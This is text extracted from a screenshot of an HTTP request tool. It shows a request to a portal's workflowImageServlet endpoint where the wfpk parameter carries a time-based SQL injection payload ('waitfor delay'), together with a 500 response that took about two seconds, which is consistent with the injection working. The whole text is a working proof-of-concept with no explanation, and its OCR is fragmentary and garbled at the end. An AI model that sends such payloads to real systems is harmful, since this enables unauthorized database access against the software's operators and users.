 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /portal/pt/servlet/workflowImageServlet/doPost?pageId=login&wfpk=1'waitfor+delay
+'0:0:2'--&proInsPk=1 HTTP/1.1
2 Host: 192.168.63.129:8088
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 19
6
7
Responses 3502bytes / 2028ms 美化 渲染 请输入定位响应
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=65B6857A09B491FF40BA661AE241E0CF.server; Path=/portal/;
4 Pragma: No-cache
5 Cache-Control: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Type: text/html;charset=UTF-8
8 Date: Tue, 09 Apr 2024 01:24:52 GMT
9 Connection: close
10 Content-Length: 3502
11
12
13
14
15
16
17
18 <html>
19 <head>
远端地址:192.168.63.1
应时间:2028ms; 总耗
or...